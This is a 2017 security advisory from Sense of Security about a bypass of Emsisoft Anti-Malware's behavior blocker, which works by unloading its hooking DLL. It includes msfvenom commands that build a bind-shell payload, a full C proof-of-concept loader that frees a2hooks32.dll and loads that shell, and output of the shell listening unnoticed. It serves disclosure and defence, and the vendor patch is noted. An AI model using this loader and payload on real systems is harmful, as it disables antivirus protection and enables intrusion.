

Authorisation. Jason Edelstein

Release date. 10 February 2017.

Sense of Security - Security Advisory - SOS-17-001. Emsisoft Anti-Malware Behavior Blocker Bypass. 10 February 2017.

| © Sense of Security 2017.  | Editor Jason Edelstein. | Page No 1.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



Jason Edelstein

Release date. 10 February 2017.

# Emsisoft Anti-Malware Behavior Blocker Bypass - Security Advisory - SOS-17-001

Release Date. 10-Feb-2017

Last Update. 10-Feb-2017

Vendor Notification Date. 20-Jan-2017

**Product.** Emsisoft Anti-Malware

Platform. Microsoft Windows 8/8.1/10

Affected versions. a2hooks32.dll 10.0.0.218

Severity Rating. Medium

**Impact.** Security bypass

Attack Vector. From local system

Solution Status. Vendor patch

**CVE reference.** CVE- Not yet assigned

#### Details.

Emsisoft Anti-Malware injects user mode hooks into each running process via a2hooks32.dll. The hooks allow Emsisoft Anti-Malware to analyse the behaviour of the process and alert the user when malware actions are suspected, such as listening on a port or interacting with other processes.

The following code triggers an alert by trying to run calculator:

ShellExecute(NULL, TEXT("open"), TEXT("C:\\Windows\\System32\\calc.exe"), NULL,
NULL, SW\_SHOWDEFAULT);

| © Sense of Security 2017.  | Editor Jason Edelstein. | Page No 2.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



Jason Edelstein

Release date. 10 February 2017.

# EMSISOFT ANTI-MALWARE

# **BEHAVIOR ALERT!**

File name: C:\Users\Ayman\Documents\Visual Studio 2015\Projects\E...\Emsisoft.exe

Diagnosis: Program is attempting to manipulate other processes



#### Allow once

If you are sure the behavior is valid, you may continue the action.

### Allow always

Allow this behavior now and in the future.

#### **Block once**

Terminate this program now, but do not move it to quarantine.

### **Quarantine (recommended)**

Stop the action immediately and prevent the program from being executed again.

The issue exists in the dynamic library a2hooks32.dll as it can be unloaded from memory without alerting the user. A malware developer can unload the hooks to bypass the Behavior Blocker as follows:

To test running malicious code we generate a bindshell payload using Metasploit in EXE and DLL formats:

```
msfvenom -p windows/shell_bind_tcp -f exe -o shell.exe
msfvenom -p windows/shell_bind_tcp -f dll -o shell.dll
```

| © Sense of Security 2017.  | Editor Jason Edelstein. | Page No 3.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



Jason Edelstein

Release date. 10 February 2017.

# Running shell.exe triggers this alert



We create a loader for the DLL version that unloads Emsisoft's hooks first as follows:

```
HMODULE hmoda2hook;
hmoda2hook = GetModuleHandle(TEXT("a2hooks32"));
if (FreeLibrary(hmoda2hook))
        printf("[+] Emsisoft Protection removed!\n ");
HINSTANCE hGetProcIDDLL = LoadLibrary(TEXT("shell.dll"));
if (!hGetProcIDDLL) {
        printf("Error loading dll");
}
```

| © Sense of Security 2017.  | Editor Jason Edelstein. | Page No 4.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



Authorisation. Jason Edelstein

Release date. 10 February 2017.

The bindshell payload now runs without triggering an alert.

```
C:\data\payloads>runshell.exe
[+] Emsisoft Protection removed!

C:\Windows\system32\cmd.exe

C:\data\payloads>netstat -nao | findstr "4444"

C:\data\payloads>netstat -nao | findstr "4444"

TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING 7820

C:\data\payloads>_
```

# **Proof of Concept.**

## runshell.cpp

```
#include <windows.h>
#include <stdio.h>

int main(void)
{
    HMODULE hmoda2hook;
    hmoda2hook = GetModuleHandle(TEXT("a2hooks32"));
    if (FreeLibrary(hmoda2hook))
        printf("[+] Emsisoft Protection removed!\n");
    HINSTANCE hGetProcIDDLL = LoadLibrary(TEXT("shell.dll"));
    if (!hGetProcIDDLL) {
        printf("Error loading dll");
    }
}
```

#### Solution.

Emsisoft fixed the issue in the latest version by making the hooks DLL statically linked.

## Discovered by.

Ayman Sagy from Sense of Security Labs.

| © Sense of Security 2017.  | Editor Jason Edelstein. | Page No 5.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



Jason Edelstein

Release date. 10 February 2017.

#### About us.

Sense of Security is a leading provider of information security and risk management solutions. Our team has expert skills in assessment and assurance, strategy and architecture, and deployment through to ongoing management. We are Australia's premier application penetration testing firm and trusted IT security advisor to many of the country's largest organisations.

Sense of Security Pty Ltd Level 8, 66 King St Sydney NSW 2000 AUSTRALIA

T: +61 (0)2 9290 4444 F: +61 (0)2 9290 4455

W: <a href="http://www.senseofsecurity.com.au">http://www.senseofsecurity.com.au</a>
E: info@senseofsecurity.com.au

Twitter: @ITsecurityAU

The latest version of this advisory can be found at:

http://www.senseofsecurity.com.au/advisories/SOS-17-001

Other Sense of Security advisories can be found at:

http://www.senseofsecurity.com.au/research/it-security-advisories.php

| © Sense of Security 2017.  | Editor Jason Edelstein. | Page No 6.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |